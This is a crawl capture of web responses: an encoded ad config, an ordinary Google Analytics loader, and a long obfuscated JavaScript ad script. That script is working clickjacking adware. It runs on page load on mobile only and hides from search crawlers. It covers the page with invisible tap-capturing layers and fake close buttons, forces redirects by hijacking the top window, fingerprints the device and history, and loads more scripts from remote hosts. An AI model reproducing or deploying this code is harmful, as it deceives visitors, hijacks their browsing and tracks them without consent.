

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1714gc.ncdxo6.com:8005/d/1856?t=0.13360441167240822
body_size: 1144
content:
{"key":"[\"6f\"g}{nK=\"dfXY5F6LY5MdfM6f\"gsonn=\"JF6^Y\"g}1K{Ks@@o@=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko0s0n}1mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}1}op(m2(fROKm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}1}op(m2(fROKm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/q_nhn)@mTC22:pOm(2g@0QK\\\/j(hd22YqxOfY8@s\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://17d0bd6ecfcd30abegg.lzicw0.com:8005/sc/1856?n=rleixtzy
body_size: 16069
content:
(function(_0x273676,_0x187a31){var _0x2422ea=a0_0x4118,_0x2ba9e4=_0x273676();while(!![]){try{var _0x43e9ac=parseInt(_0x2422ea(0x112))/0x1*(-parseInt(_0x2422ea(0x11f))/0x2)+parseInt(_0x2422ea(0x128))/0x3*(parseInt(_0x2422ea(0x109))/0x4)+-parseInt(_0x2422ea(0x10e))/0x5+-parseInt(_0x2422ea(0x107))/0x6*(-parseInt(_0x2422ea(0x11e))/0x7)+parseInt(_0x2422ea(0x117))/0x8*(-parseInt(_0x2422ea(0x10a))/0x9)+parseInt(_0x2422ea(0x10d))/0xa+parseInt(_0x2422ea(0x118))/0xb;if(_0x43e9ac===_0x187a31)break;else _0x2ba9e4['push'](_0x2ba9e4['shift']());}catch(_0x21c3d4){_0x2ba9e4['push'](_0x2ba9e4['shift']());}}}(a0_0x2837,0xaff9f));function gougouEvent(_0x2e7d2d,_0x4eb889){var _0x4410be=a0_0x4118,_0x45d8ef={'CAAep':function(_0x5b1a9e,_0x265fb8){return _0x5b1a9e==_0x265fb8;},'RJZAF':_0x4410be(0x127),'vxzUn':function(_0x2b6beb,_0x4328b7){return _0x2b6beb<_0x4328b7;},'urBnb':function(_0x4e66d7,_0x3dde7e){return _0x4e66d7+_0x3dde7e;},'wuBrB':function(_0x1ef202,_0x1e4377){return _0x1ef202>=_0x1e4377;},'aLwhi':function(_0xb6890b,_0x4d8941){return _0xb6890b-_0x4d8941;},'naBkR':function(_0x4a5560,_0x5a472c){return _0x4a5560<_0x5a472c;},'WFnmC':function(_0x38e380,_0x4328c3){return _0x38e380-_0x4328c3;},'WLEcd':_0x4410be(0x108),'BpHOO':function(_0x399e0c,_0x52d7e2){return _0x399e0c==_0x52d7e2;},'bnhJQ':function(_0x4be280,_0x4c487c){return _0x4be280<_0x4c487c;},'SXKmJ':function(_0x49bcd4,_0x21b15a){return _0x49bcd4>_0x21b15a;},'dpmvJ':function(_0x4cc308,_0x2c2ce7){return _0x4cc308<_0x2c2ce7;},'bTpHu':function(_0x51c777,_0x1acddc){return _0x51c777-_0x1acddc;},'BKqfM':function(_0xf9e7da,_0x282f8e){return _0xf9e7da*_0x282f8e;},'JbVrr':_0x4410be(0x119)};window[_0x4410be(0x11c)](_0x45d8ef['JbVrr'],function(){var _0x1d5a8a=_0x4410be,_0x5d18ed=(event||window[_0x1d5a8a(0x122)])[_0x1d5a8a(0x12b)][0x0][_0x1d5a8a(0x12a)];if(_0x45d8ef['CAAep']('1',_0x4eb889[_0x1d5a8a(0x125)])){if(_0x5d18ed<_0x4eb889['height'])try{_0x4eb889['type']=_0x45d8ef['RJZAF'],_0x2e7d2d[_0x1d5a8a(0x114)](_0x4eb889);}catch(_0x23df15){_0x2e7d2d[_0x1d5a8a(0x111)](_0x23df15);}else{if(_0x45d8ef[_0x1d5a8a(0x123)](_0x5d18ed,_0x45d8ef[_0x1d5a8a(0x115)](_0x4eb889['height'],_0x4eb889[_0x1d5a8a(0x10c)])))try{_0x45d8ef[_0x1d5a8a(0x116)](_0x2e7d2d[_0x1d5a8a(0x10b)](),0xa)&&(_0x4eb889[_0x1d5a8a(0x11a)]='hidden',_0x2e7d2d[_0x1d5a8a(0x114)](_0x4eb889));}catch(_0x17c5b5){_0x2e7d2d['catch'](_0x17c5b5);}}}else{var _0x195339=_0x2e7d2d['ginHei']();if(_0x45d8ef[_0x1d5a8a(0x123)](_0x45d8ef[_0x1d5a8a(0x124)](_0x195339,_0x5d18ed),_0x4eb889[_0x1d5a8a(0x120)]))try{_0x4eb889[_0x1d5a8a(0x11a)]=_0x45d8ef['RJZAF'],_0x2e7d2d[_0x1d5a8a(0x114)](_0x4eb889);}catch(_0x32a2db){_0x2e7d2d[_0x1d5a8a(0x111)](_0x32a2db);}else{if(_0x45d8ef[_0x1d5a8a(0x11b)](_0x45d8ef[_0x1d5a8a(0x11d)](_0x195339,_0x5d18ed),_0x4eb889[_0x1d5a8a(0x120)]+_0x4eb889[_0x1d5a8a(0x10c)]))try{_0x4eb889[_0x1d5a8a(0x11a)]=_0x45d8ef[_0x1d5a8a(0x121)],_0x2e7d2d[_0x1d5a8a(0x114)](_0x4eb889);}catch(_0x1a159e){_0x2e7d2d[_0x1d5a8a(0x111)](_0x1a159e);}}}}),window[_0x4410be(0x11c)](_0x4410be(0x129),function(){var _0x5452cd=_0x4410be,_0x54ab86=(event||window[_0x5452cd(0x122)])[_0x5452cd(0x126)][0x0][_0x5452cd(0x12a)];if(_0x45d8ef[_0x5452cd(0x113)]('1',_0x4eb889[_0x5452cd(0x125)])){if(_0x45d8ef['bnhJQ'](_0x54ab86,_0x4eb889[_0x5452cd(0x120)]))try{_0x4eb889[_0x5452cd(0x11a)]=_0x45d8ef['RJZAF'],_0x2e7d2d[_0x5452cd(0x114)](_0x4eb889);}catch(_0xdd9d4f){_0x2e7d2d[_0x5452cd(0x111)](_0xdd9d4f);}else{if(_0x54ab86<_0x4eb889[_0x5452cd(0x120)]+0.7*_0x4eb889['hiheight'])try{_0x2e7d2d[_0x5452cd(0x10b)]()>=0xa&&(_0x4eb889[_0x5452cd(0x11a)]='hidden',_0x2e7d2d[_0x5452cd(0x114)](_0x4eb889));}catch(_0x1f5ec6){_0x2e7d2d[_0x5452cd(0x111)](_0x1f5ec6);}}}else{var _0x15b202=_0x2e7d2d[_0x5452cd(0x110)]();if(_0x15b202>0x0&&_0x45d8ef[_0x5452cd(0x10f)](_0x54ab86,0x0)){if(_0x45d8ef[_0x5452cd(0x11b)](_0x45d8ef[_0x5452cd(0x124)](_0x15b202,_0x54ab86),_0x4eb889[_0x5452cd(0x120)]))try{_0x4eb889[_0x5452cd(0x11a)]=_0x5452cd(0x127),_0x2e7d2d[_0x5452cd(0x114)](_0x4eb889);}catch(_0x2657a8){_0x2e7d2d[_0x5452cd(0x111)](_0x2657a8);}else{if(_0x45d8ef['dpmvJ'](_0x45d8ef['bTpHu'](_0x15b202,_0x54ab86),_0x4eb889[_0x5452cd(0x120)]+_0x45d8ef['BKqfM'](0.7,_0x4eb889[_0x5452cd(0x10c)])))try{_0x4eb889[_0x5452cd(0x11a)]=_0x45d8ef[_0x5452cd(0x121)],_0x2e7d2d['open'](_0x4eb889);}catch(_0x2b1b58){_0x2e7d2d['catch'](_0x2b1b58);}}}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )gg_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='gg_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,c=cy=0;i&&'touchstart'==i.type&&(c=i.touches[0].clientX,cy=i.touches[0].clientY),i&&'touchend'==i.type&&(c=i.changedTouches[0].clientX,cy=i.changedTouches[0].clientY),i&&'click'==i.type&&(c=i.clientX,cy=i.clientY);var a=1;if(t.isCook()){var s=t.gCook('is_repeat_ip_'+e.id);if(s)new Array(),a=s.split(':').length;}e.open_n+=1;var d='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(d+='&se='+e.string),d+='&interval='+parseInt((new Date().getTime()-e.time)/1000),d+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,d+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),d+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),d+='&jiami=1',d+='&screen='+window.screen.width+'*'+window.screen.height,d+='&ifrom='+(self!=top?1:0),d+='&history='+history.length,d+='&ipnumber='+a,d+='&clickp='+parseInt(c)+'*'+parseInt(cy),d+='&ctype='+e.type,d+='&jstime='+parseInt(new Date().getTime()/1000),d+='&t='+Math.random(),'micromessenger'==e.user_agent.match(/MicroMessenger/i)?t.CScr(e.purl+d):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl2+d+'&target=1':window.location.href=e.purl2+d+'&target=1',setTimeout(function(){parseInt(Date.now()-2000-2000)<e.opentime&&t.CScr(e.purl+d+'&target=0');},2000));},t.cSty=function(e){t.$('#'+m)&&t.$('#'+m).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+a+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+a+' ~ '+p+'{background: #eadf7d; color: #fffcfc;}',n+='#'+a+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+a+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=m,document.head.appendChild(o),!t.$('#'+a)){var i=document.createElement('div');i.id=a,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+g)&&t.$('#'+g).remove();var o='#'+a+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=g,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&laiteEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var c='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else c='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var s=t.cLab('div');s.className=u,s.id=u+'_'+i+'_'+r,s.style=c,s.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+a).parentNode.appendChild(s);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(d)[0]&&t.$(d)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(d);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+a).parentNode.appendChild(i),t.$(d)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e){if(e.false_clo>1){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),o=t.cLab(p);'1'==e.position?o.style=n+'top:'+(e.height+e.reserve_height)+'px;':o.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+a).parentNode.appendChild(o),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(s)[0]&&t.$(s)[0].remove();var n=t.cLab(s);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://bug.9j2h4m6n8o.com:8005/bug?message='+n);},t.IsPC=function(){return 0!=navigator.userAgent.indexOf('xxxxxxxxxx')&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),function(e){'use strict';!(function(){var t=window,n=document,o=e,i=('https:'===n.location.protocol?'https://':'http://')+'mxana.tacool.com/sdk.js',r=n.createElement('script'),c=n.getElementsByTagName('script')[0];r.type='text/javascript',r.setAttribute('charset','UTF-8'),r.async=!0,r.src=i,r.id='MXA_COLLECT',o.d=r;r.onload=function(){t.MXA&&t.MXA.init&&t.MXA.init(o);},c.parentNode.insertBefore(r,c);}());}({id:'c1-BDpoxTLq'}),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://bossjs.rosfky.cn/gg-config.js',document.head.appendChild(t),window._Oxa8=!0);}());},500);},!t.IsPC()){try{var c=Math.floor(5*Math.random())+3,a=t.rc(c)+'p',s=t.rc(c)+'m',d=t.rc(c)+'q',h=t.rc(c)+'h',p=t.rc(c)+'c',u=t.rc(c)+'i',g=t.rc(10),m=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"g}{nK=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMhY6phF\"g\"}00\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"J_5q\"g\"hFFJLg\\/\\/}1}op(m2(fROKm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\/\\/}1}op(m2(fROKm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\/\\/6^ppm(O6Y7npm(O^\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=1,t.yb(f),t.cSty(f),t.img(f),t.ac(f),t.gb(f),t.db(f));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),t.init(n);}}catch(e){t.catch(e);}};}}}());function a0_0x4118(_0x45b1fb,_0x2382b9){_0x45b1fb=_0x45b1fb-0x107;var _0x2837f1=a0_0x2837();var _0x4118f1=_0x2837f1[_0x45b1fb];return _0x4118f1;}function a0_0x2837(){var _0x923add=['399PbAMHH','4PmwHbI','height','WLEcd','event','vxzUn','aLwhi','position','changedTouches','good','45189EEOTkM','touchend','clientY','touches','65130qhnhAR','hidden','76PwtDaI','18153GUKivs','gtop','hiheight','14258020rFIvSn','3074465PyWXVT','SXKmJ','ginHei','catch','462489ElVzxb','BpHOO','open','urBnb','wuBrB','1648DQmVfS','3799818TKnaFL','touchstart','type','naBkR','addEventListener','WFnmC'];a0_0x2837=function(){return _0x923add;};return a0_0x2837();}
var rleixtzy_is_ws = rleixtzy_is_kk = 1;

--- FILE ---
content_type: application/javascript
request_url: https://www.ahhfxtkj.com/static/js/web.js
body_size: 352
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\'https://www.googletagmanager.com/gtag/js?id=G-ZH6YS1S14N\'></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-ZH6YS1S14N\');");
document.writeln("</script>");